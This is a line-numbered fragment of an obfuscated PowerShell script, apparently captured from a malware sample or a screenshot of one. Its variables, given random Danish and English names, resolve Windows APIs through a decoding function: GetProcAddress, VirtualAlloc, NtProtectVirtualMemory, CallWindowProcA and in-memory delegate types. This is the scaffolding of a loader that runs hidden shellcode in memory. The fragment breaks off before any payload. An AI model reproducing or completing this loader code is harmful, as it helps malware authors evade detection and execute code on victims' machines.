 35 }
36 $Revisionen=Irvings27 'System.dll'
37 $Miniatureformaters=Irvings27 'Microsoft.Win32.UnsafeNativeMethods'
38 $Ekskursionens=Irvings27 'GetProcAddress'
39 $Masterstroke=Irvings27 'System.Runtime.InteropServices.HandleRef'
40 $Nationalistiske=Irvings27 'string'
41 $Waling89=Irvings27 'GetModuleHandle'
42 $Lige=Irvings27 'RTSpecialName, HideBySig, Public'
43 $Coelanaglyphic=Irvings27 'Runtime, Managed'
44 $Zorn=Irvings27 'ReflectedDelegate'
45 $Fljtespillernes=Irvings27 'InMemoryModule'
46 $requital=Irvings27 'MyDelegateType'
47 $Mancipate=Irvings27 'Class, Public, Sealed, AnsiClass, AutoClass'
48 $Paritetsbit=Irvings27 'Invoke'
49 $Intenible=Irvings27 'Public, HideBySig, NewSlot, Virtual'
50 $Lanolated=Irvings27 'VirtualAlloc'
51 $Konfererende=Irvings27 'ntdll'
52 $Premeasure=Irvings27 'NtProtectVirtualMemory'
53 $Postantennal=Irvings27 '\'
54 $Squalidness=Irvings27 'USER32'
55 $Froprdiken=Irvings27 'CallWindowProcA'
56 $dermatopathophobia = Irvings27 'kernel32'
57 $Gaveafgifters = Irvings27 'user32'
58 $Muschelkalk=Irvings27 'ShowWindow'